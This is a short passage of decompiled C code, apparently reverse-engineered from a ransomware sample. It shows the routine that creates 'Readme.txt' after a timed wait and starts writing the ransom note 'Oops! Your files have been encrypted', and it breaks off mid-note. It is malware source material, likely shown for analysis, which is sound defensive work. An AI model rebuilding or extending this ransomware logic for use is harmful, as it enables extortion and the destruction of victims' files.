 wsprintfW(&pszFile, L"%s", L"Readme.txt");
v1 = lpThreadParameter;
if ( PathCombineW(&pszDest, (LPCWSTR)lpThreadParameter + 2, &pszFile) )
{
v2 = sub_10006477();
if ( v2 )
{
if ( v2 > 1 )
--v2;
if ( WaitForMultipleObjects((*((_DWORD *)v1 + 19) != 0) + 1, (const HANDLE *)v1 + 18, 0, 60000 * v2) )
{
v3 = CreateFileW(&pszDest, 0x40000000u, 0, 0, 1u, 0, 0);
if ( v3 != (HANDLE)-1 )
{
v4 = *(_DWORD *)v1;
lpThreadParameter = 0;
if ( sub_100057E5(*((_DWORD *)v1 + 14), v4, (char *)v1 + 12, (int)&lpThreadParameter) )
{
memset(&Dst, 0, 0x1000u);
StrCatW(
&Dst,
L"Oops! Your files have been encrypted.\r\n"
"\r\n"
"If you see this text, your files are no longer accessible.\r\n"
"You might have been looking for a way to recover your files.\r\n"